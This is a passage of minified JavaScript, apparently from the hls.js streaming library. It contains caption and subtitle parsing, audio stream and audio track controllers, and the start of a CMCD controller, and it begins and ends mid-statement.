s=0;s<t.length;s++)if(t[s]&&az(t[s],e)){i=t[s],t[s]=null;break}i&&(s=i)}if(s)i2(s);else{let t=aH(e);(s=this.createTextTrack(t,e.name,e.lang))&&(s.mode="disabled")}s&&this.textTracks.push(s)}),null!=t&&t.length){let e=t.filter(e=>null!==e).map(e=>e.label);e.length&&th.warn(`Media element contains unused subtitle tracks: ${e.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){let e=this.tracks.map(e=>({label:e.name,kind:e.type.toLowerCase(),default:e.default,subtitleTrack:e}));this.hls.trigger(tl.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:e})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(e=>{let t=/(?:CC|SERVICE)([1-4])/.exec(e.instreamId);if(!t)return;let i=`textTrack${t[1]}`,s=this.captionsProperties[i];s&&(s.label=e.name,e.lang&&(s.languageCode=e.lang),s.media=e)})}closedCaptionsForLevel(e){let t=this.hls.levels[e.level];return null==t?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===iK){var i,s;let{cea608Parser1:e,cea608Parser2:r,lastSn:a}=this,{cc:l,sn:n}=t.frag,o=null!=(i=null==(s=t.part)?void 0:s.index)?i:-1;e&&r&&(n!==a+1||n===a&&o!==this.lastPartIndex+1||l!==this.lastCc)&&(e.reset(),r.reset()),this.lastCc=l,this.lastSn=n,this.lastPartIndex=o}}onFragLoaded(e,t){let{frag:i,payload:s}=t;if(i.type===iX)if(s.byteLength){let e=i.decryptdata,r="stats"in t;if(null==e||!e.encrypted||r){let e=this.tracks[i.level],r=this.vttCCs;r[i.cc]||(r[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),e&&e.textCodec===aO?this._parseIMSC1(i,s):this._parseVTTs(t)}}else this.hls.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:Error("Empty subtitle payload")})}_parseIMSC1(e,t){let i=this.hls;aj(t,this.initPTS[e.cc],t=>{this._appendCues(t,e.level),i.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},t=>{th.log(`Failed to parse IMSC1: ${t}`),i.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:t})})}_parseVTTs(e){var t,i,s,r,a,l,n,o;let d,u,c,h,m,f,g,p,_,{frag:y,payload:v}=e,{initPTS:S,unparsedVttFrags:T}=this,x=S.length-1;if(!S[y.cc]&&-1===x)return void T.push(e);let b=this.hls;i=null!=(t=y.initSegment)&&t.data?iu(y.initSegment.data,new Uint8Array(v)):v,s=this.initPTS[y.cc],r=this.vttCCs,a=y.cc,l=y.start,n=e=>{this._appendCues(e,y.level),b.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:y})},o=t=>{let i="Missing initPTS for VTT MPEGTS"===t.message;i?T.push(e):this._fallbackToIMSC1(y,v),th.log(`Failed to parse VTT cue: ${t}`),i&&x>y.cc||b.trigger(tl.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:y,error:t})},u=new aw,c=t3(new Uint8Array(i)).trim().replace(aL,"\n").split("\n"),h=[],m=s?function(e,t=1){return r$(e,9e4,1/t)}(s.baseTime,s.timescale):0,f="00:00.000",g=0,p=0,_=!0,u.oncue=function(e){let t=r[a],i=r.ccOffset,n=(g-m)/9e4;if(null!=t&&t.new&&(void 0!==p?i=r.ccOffset=t.start:aD(r,a,n)),n){if(!s){d=Error("Missing initPTS for VTT MPEGTS");return}i=n-r.presentationOffset}let o=e.endTime-e.startTime,u=rW((e.startTime+i-p)*9e4,9e4*l)/9e4;e.startTime=Math.max(u,0),e.endTime=Math.max(u+o,0);let c=e.text.trim();e.text=decodeURIComponent(encodeURIComponent(c)),e.id||(e.id=aM(e.startTime,e.endTime,c)),e.endTime>0&&h.push(e)},u.onparsingerror=function(e){d=e},u.onflush=function(){d?o(d):n(h)},c.forEach(e=>{if(_)if(aA(e,"X-TIMESTAMP-MAP=")){_=!1,e.slice(16).split(",").forEach(e=>{aA(e,"LOCAL:")?f=e.slice(6):aA(e,"MPEGTS:")&&(g=parseInt(e.slice(7)))});try{p=aI(f)/1e3}catch(e){d=e}return}else""===e&&(_=!1);u.parse(e+"\n")}),u.flush()}_fallbackToIMSC1(e,t){let i=this.tracks[e.level];i.textCodec||aj(t,this.initPTS[e.cc],()=>{i.textCodec=aO,this._parseIMSC1(e,t)},()=>{i.textCodec="wvtt"})}_appendCues(e,t){let i=this.hls;if(this.config.renderTextTracksNatively){let i=this.textTracks[t];if(!i||"disabled"===i.mode)return;e.forEach(e=>i1(i,e))}else{let s=this.tracks[t];if(!s)return;let r=s.default?"default":"subtitles"+t;i.trigger(tl.CUES_PARSED,{type:"subtitles",cues:e,track:r})}}onFragDecrypted(e,t){let{frag:i}=t;i.type===iX&&this.onFragLoaded(tl.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){this.initCea608Parsers();let{cea608Parser1:i,cea608Parser2:s}=this;if(!this.enabled||!i||!s)return;let{frag:r,samples:a}=t;if(r.type!==iK||"NONE"!==this.closedCaptionsForLevel(r))for(let e=0;e<a.length;e++){let t=a[e].bytes;if(t){let r=this.extractCea608Data(t);i.addData(a[e].pts,r[0]),s.addData(a[e].pts,r[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:i,endOffsetSubtitles:s,type:r}){let{media:a}=this;if(a&&!(a.currentTime<i)){if(!r||"video"===r){let{captionsTracks:e}=this;Object.keys(e).forEach(s=>i3(e[s],t,i))}if(this.config.renderTextTracksNatively&&0===t&&void 0!==s){let{textTracks:e}=this;Object.keys(e).forEach(i=>i3(e[i],t,s))}}}extractCea608Data(e){let t=[[],[]],i=31&e[0],s=2;for(let r=0;r<i;r++){let i=e[s++],r=127&e[s++],a=127&e[s++];if((0!==r||0!==a)&&(4&i)!=0){let e=3&i;(0===e||1===e)&&(t[e].push(r),t[e].push(a))}}return t}},audioStreamController:class extends rl{constructor(e,t,i){super(e,t,i,"[audio-stream-controller]",iY),this.videoBuffer=null,this.videoTrackCC=-1,this.waitingVideoCC=-1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tl.ERROR,this.onError,this),e.on(tl.BUFFER_RESET,this.onBufferReset,this),e.on(tl.BUFFER_CREATED,this.onBufferCreated,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(tl.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tl.ERROR,this.onError,this),e.off(tl.BUFFER_RESET,this.onBufferReset,this),e.off(tl.BUFFER_CREATED,this.onBufferCreated,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this)}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){if("main"===i){let e=t.cc;this.initPTS[t.cc]={baseTime:s,timescale:r},this.log(`InitPTS for cc: ${e} found from main: ${s}`),this.videoTrackCC=e,this.state===rr&&this.tick()}}startLoad(e){if(!this.levels){this.startPosition=e,this.state=s4;return}let t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),t>0&&-1===e?(this.log(`Override startPosition with lastCurrentTime @${t.toFixed(3)}`),e=t,this.state=s5):(this.loadedmetadata=!1,this.state=s7),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}doTick(){var e,t;switch(this.state){case s5:this.doTickIdle();break;case s7:{let{levels:t,trackId:i}=this,s=null==t||null==(e=t[i])?void 0:e.details;if(s){if(this.waitForCdnTuneIn(s))break;this.state=rr}break}case s9:{let e=performance.now(),i=this.retryDate;if(!i||e>=i||null!=(t=this.media)&&t.seeking){let{levels:e,trackId:t}=this;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==e?void 0:e[t])||null),this.state=s5}break}case rr:{let e=this.waitingData;if(e){let{frag:t,part:i,cache:s,complete:r}=e;if(void 0!==this.initPTS[t.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=s6;let e={frag:t,part:i,payload:s.flush(),networkDetails:null};this._handleFragmentLoadProgress(e),r&&super._handleFragmentLoadComplete(e)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log(`Waiting fragment cc (${t.cc}) cancelled because video is at cc ${this.videoTrackCC}`),this.clearWaitingFragment();else{let e=this.getLoadPosition(),i=sG.bufferInfo(this.mediaBuffer,e,this.config.maxBufferHole);0>sb(i.end,this.config.maxFragLookUpTolerance,t)&&(this.log(`Waiting fragment cc (${t.cc}) @ ${t.start} cancelled because another fragment at ${i.end} is needed`),this.clearWaitingFragment())}}else this.state=s5}}this.onTickEnd()}clearWaitingFragment(){let e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=s5)}resetLoadingState(){this.clearWaitingFragment(),super.resetLoadingState()}onTickEnd(){let{media:e}=this;null!=e&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){let{hls:e,levels:t,media:i,trackId:s}=this,r=e.config;if(!this.buffering||!i&&(this.startFragRequested||!r.startFragPrefetch)||!(null!=t&&t[s]))return;let a=t[s],l=a.details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l)){this.state=s7;return}let n=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&n&&(this.bufferFlushed=!1,this.afterBufferFlushed(n,ty,iY));let o=this.getFwdBufferInfo(n,iY);if(null===o)return;if(!this.switchingTrack&&this._streamEnded(o,l)){e.trigger(tl.BUFFER_EOS,{type:"audio"}),this.state=ri;return}let d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,iK),u=o.len,c=this.getMaxBufferLength(null==d?void 0:d.len),h=l.fragments,m=h[0].start,f=this.getLoadPosition(),g=this.flushing?f:o.end;if(this.switchingTrack&&i&&l.PTSKnown&&f<m&&(o.end>m||o.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=m+.05),u>=c&&!this.switchingTrack&&g<h[h.length-1].start)return;let p=this.getNextFragment(g,l),_=!1;if(p&&this.isLoopLoading(p,g)&&(_=!!p.gap,p=this.getNextFragmentLoopLoading(p,l,o,iK,c)),!p){this.bufferFlushed=!0;return}let y=d&&p.start>d.end+l.targetduration;if(y||!(null!=d&&d.len)&&o.len){let e=this.getAppendedFrag(p.start,iK);if(null===e||(_||(_=!!e.gap||!!y&&0===d.len),y&&!_||_&&o.nextStart&&o.nextStart<e.end))return}this.loadFragment(p,a,g)}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.min(Math.max(t,e),this.config.maxMaxBufferLength):t}onMediaDetaching(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,super.onMediaDetaching()}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(e=>new sn(e))}onAudioTrackSwitching(e,t){let i=!!t.url;this.trackId=t.id;let{fragCurrent:s}=this;s&&(s.abortRequests(),this.removeUnbufferedFrags(s.start)),this.resetLoadingState(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.switchingTrack=t,this.state=s5,this.flushAudioIfNeeded(t)):(this.switchingTrack=null,this.bufferedTrack=t,this.state=s4),this.tick()}onManifestLoading(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1}onLevelLoaded(e,t){this.mainDetails=t.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(tl.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)}onAudioTrackLoaded(e,t){var i,s;if(null==this.mainDetails){this.cachedTrackLoadedData=t;return}let{levels:r}=this,{details:a,id:l}=t;if(!r)return void this.warn(`Audio tracks were reset while loading level ${l}`);this.log(`Audio track ${l} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`);let n=r[l],o=0;if(a.live||null!=(i=n.details)&&i.live){this.checkLiveUpdate(a);let e=this.mainDetails;if(a.deltaUpdateFailed||!e)return;!n.details&&a.hasProgramDateTime&&e.hasProgramDateTime?(sK(a,e),o=a.fragments[0].start):o=this.alignPlaylists(a,n.details,null==(s=this.levelLastLoaded)?void 0:s.details)}n.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,o),this.state!==s7||this.waitForCdnTuneIn(a)||(this.state=s5),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{config:a,trackId:l,levels:n}=this;if(!n)return void this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let o=n[l];if(!o)return void this.warn("Audio track is undefined on fragment load progress");let d=o.details;if(!d){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(i.start);return}let u=a.defaultAudioCodec||o.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new r5(this.hls,iY,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));let h=this.initPTS[i.cc],m=null==(t=i.initSegment)?void 0:t.data;if(void 0!==h){let e=s?s.index:-1,t=new sV(i.level,i.sn,i.stats.chunkCount,r.byteLength,e,-1!==e);c.push(r,m,u,"",i,s,d.totalduration,!1,t,h)}else{this.log(`Unknown video PTS for cc ${i.cc}, waiting for video PTS before demuxing audio frag ${i.sn} of [${d.startSN} ,${d.endSN}],track ${l}`);let{cache:e}=this.waitingData=this.waitingData||{frag:i,part:s,cache:new rn,complete:!1};e.push(new Uint8Array(r)),this.waitingVideoCC=this.videoTrackCC,this.state=rr}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1}onBufferCreated(e,t){let i=t.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer||null)}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i.type!==iY){if(!this.loadedmetadata&&i.type===iK){let e=this.videoBuffer||this.media;e&&sG.getBuffered(e).length&&(this.loadedmetadata=!0)}return}if(this.fragContextChanged(i))return void this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);if("initSegment"!==i.sn){this.fragPrevious=i;let e=this.switchingTrack;e&&(this.bufferedTrack=e,this.switchingTrack=null,this.hls.trigger(tl.AUDIO_TRACK_SWITCHED,tt({},e)))}this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=rs;return}switch(t.details){case to.FRAG_GAP:case to.FRAG_PARSING_ERROR:case to.FRAG_DECRYPT_ERROR:case to.FRAG_LOAD_ERROR:case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_ERROR:case to.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iY,t);break;case to.AUDIO_TRACK_LOAD_ERROR:case to.AUDIO_TRACK_LOAD_TIMEOUT:case to.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==s7||(null==(i=t.context)?void 0:i.type)!==iW||(this.state=s5);break;case to.BUFFER_APPEND_ERROR:case to.BUFFER_FULL_ERROR:if(!t.parent||"audio"!==t.parent)return;if(t.details===to.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,1/0,"audio"));break;case to.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}onBufferFlushing(e,{type:t}){t!==tv&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==tv){this.flushing=!1,this.bufferFlushed=!0,this.state===ri&&(this.state=s5);let e=this.mediaBuffer||this.media;e&&(this.afterBufferFlushed(e,t,iY),this.tick())}}_handleTransmuxComplete(e){var t;let i="audio",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{details:u}=d,{audio:c,text:h,id3:m,initSegment:f}=r;if(this.fragContextChanged(n)||!u)return void this.fragmentTracker.removeFragment(n);if(this.state=re,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=f&&f.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,f.tracks,e,a),s.trigger(tl.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:f.tracks})}if(c){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=c;o&&(o.elementaryStreams[ty]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(ty,e,t,i,s),this.bufferFragmentData(c,n,o,a)}if(null!=m&&null!=(t=m.samples)&&t.length){let e=ti({id:i,frag:n,details:u},m);s.trigger(tl.FRAG_PARSING_METADATA,e)}if(h){let e=ti({id:i,frag:n,details:u},h);s.trigger(tl.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==re)return;t.video&&delete t.video;let r=t.audio;if(!r)return;r.id="audio";let a=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${a}/${r.codec}]`),a&&1===a.split(",").length&&(r.levelCodec=a),this.hls.trigger(tl.BUFFER_CODECS,t);let l=r.initSegment;if(null!=l&&l.byteLength){let e={type:"audio",frag:i,part:null,chunkMeta:s,parent:i.type,data:l};this.hls.trigger(tl.BUFFER_APPENDING,e)}this.tickImmediate()}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||s===sP||s===sF){var r;if("initSegment"===e.sn)this._loadInitSegment(e,t);else if(null!=(r=t.details)&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=rr;let i=this.mainDetails;i&&i.fragments[0].start!==t.details.fragments[0].start&&sK(t.details,i)}else this.startFragRequested=!0,super.loadFragment(e,t,i)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){let{name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l}=this.bufferedTrack;sR({name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l},e,sM)||(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,1/0,"audio"),this.bufferedTrack=null)}}completeAudioSwitch(e){let{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(tl.AUDIO_TRACK_SWITCHED,tt({},e))}},audioTrackController:class extends sE{constructor(e){super(e,"[audio-track-controller]"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVEL_LOADING,this.onLevelLoading,this),e.off(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tl.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(tl.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Audio track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Audio track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.audioGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.audioPreference;if(!r&&t){let i=sI(t,e,sM);if(i>-1)r=e[i];else{let e=sI(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating audio tracks, ${e.length} track(s) found in group(s): ${null==i?void 0:i.join(",")}`),this.hls.trigger(tl.AUDIO_TRACKS_UPDATED,{audioTracks:e});let l=this.trackId;if(-1!==s&&-1===l)this.setAudioTrack(s);else if(e.length&&-1===l){var a;let t=Error(`No audio track selected for current audio group-ID(s): ${null==(a=this.groupIds)?void 0:a.join(",")} track count: ${e.length}`);this.warn(t.message),this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:t})}}else this.shouldReloadPlaylist(r)&&this.setAudioTrack(this.trackId)}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iW||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||(this.requestScheduled=-1,this.checkRetry(t)))}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){let t=this.hls;if(t.config.audioPreference=e,e){let r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){let a=this.currentTrack;if(a&&sR(e,a,sM))return a;let l=sI(e,this.tracksInGroup,sM);if(l>-1){let e=this.tracksInGroup[l];return this.setAudioTrack(l),e}if(a){var i,s;let a,l,n,o,d,u,c=t.loadLevel;-1===c&&(c=t.firstAutoLevel);let h=(i=t.levels,a=i[s=c],(l=i.reduce((e,t,i)=>{let s=t.uri;return(e[s]||(e[s]=[])).push(i),e},{})[a.uri]).length>1&&(s=Math.max.apply(Math,l)),n=a.videoRange,o=a.frameRate,d=a.codecSet.substring(0,4),(u=sD(i,s,t=>{if(t.videoRange!==n||t.frameRate!==o||t.codecSet.substring(0,4)!==d)return!1;let i=t.audioGroups;return sI(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sM)>-1}))>-1?u:sD(i,s,t=>{let i=t.audioGroups;return sI(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sM)>-1}));if(-1===h)return null;t.nextLoadLevel=h}if(e.channels||e.audioCodec){let t=sI(e,r);if(t>-1)return r[t]}}}return null}setAudioTrack(e){let t=this.tracksInGroup;if(e<0||e>=t.length)return void this.warn(`Invalid audio track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e],r=s.details&&!s.details.live;if(e===this.trackId&&s===i&&r||(this.log(`Switching to audio-track ${e} "${s.name}" lang:${s.lang} group:${s.groupId} channels:${s.channels}`),this.trackId=e,this.currentTrack=s,this.hls.trigger(tl.AUDIO_TRACK_SWITCHING,tt({},s)),r))return;let a=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(a)}findTrackId(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++){let s=t[i];if((!this.selectDefaultTrack||s.default)&&(!e||sR(e,s,sM)))return i}if(e){let{name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n}=e;for(let e=0;e<t.length;e++)if(sR({name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n},t[e],sM))return e;for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}loadPlaylist(e){let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){super.loadPlaylist();let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`loading audio-track playlist ${i} "${t.name}" lang:${t.lang} group:${s}`),this.clearTimer(),this.hls.trigger(tl.AUDIO_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}},emeController:aY,cmcdController:class{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=e=>{try{this.apply(e,{ot:x.MANIFEST,su:!this.initialized})}catch(e){th.warn("Could not generate manifest CMCD data.",e)}},this.applyFragmentData=e=>{try{let t=e.frag,i=this.hls.levels[t.level],s=this.getObjectType(t),r={d:1e3*t.duration,ot:s};(s===x.VIDEO||s===x.AUDIO||s==x.MUXED)&&(r.br=i.bitrate/1e3,r.tb=this.getTopBandwidth(s)/1e3,r.bl=this.getBufferLength(s)),this.apply(e,r)}catch(e){th.warn("Could not generate segment CMCD data.",e)}},this.hls=e;const t=this.config=e.config,{cmcd:i}=t;null!=i&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(e){try{let e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(t){let e=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let i=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?i:3&i|8).toString(16)})}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}registerListeners(){let e=this.hls;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHED,this.onMediaDetached,this),e.on(tl.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){let e=this.hls;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHED,this.onMediaDetached,this),e.off(tl.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var 